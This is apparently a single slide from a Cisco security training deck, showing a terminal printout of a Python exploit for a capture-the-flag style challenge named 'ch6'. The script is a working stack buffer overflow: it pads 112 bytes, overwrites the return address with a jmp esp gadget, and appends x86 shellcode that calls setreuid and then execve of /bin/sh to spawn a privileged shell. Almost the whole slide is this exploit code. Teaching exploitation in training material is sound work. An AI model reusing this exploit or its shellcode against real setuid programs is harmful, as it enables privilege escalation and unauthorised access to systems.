 Exploit

dahtah@kali:~/src/seccon/ch6$ pygmentize -g ch6.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-

import os
import struct

target = "ch6"
overflow_len = 112
jmp_esp = 0x0804841f
target_path = os.path.abspath(target)

# setreuid(geteuid(),geteuid()); execve("/bin/sh",0,0)
sc = ("\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46"
      "\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68"
      "\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80")

jmp_esp_addr = struct.pack("<I", jmp_esp)

ex = "%s%s%s" % ('A'*overflow_len, jmp_esp_addr, sc)

os.execve(target_path, (target_path, ex), os.environ)

© 2013-2014 Cisco and/or its affiliates. All rights reserved.

Cisco Confidential

16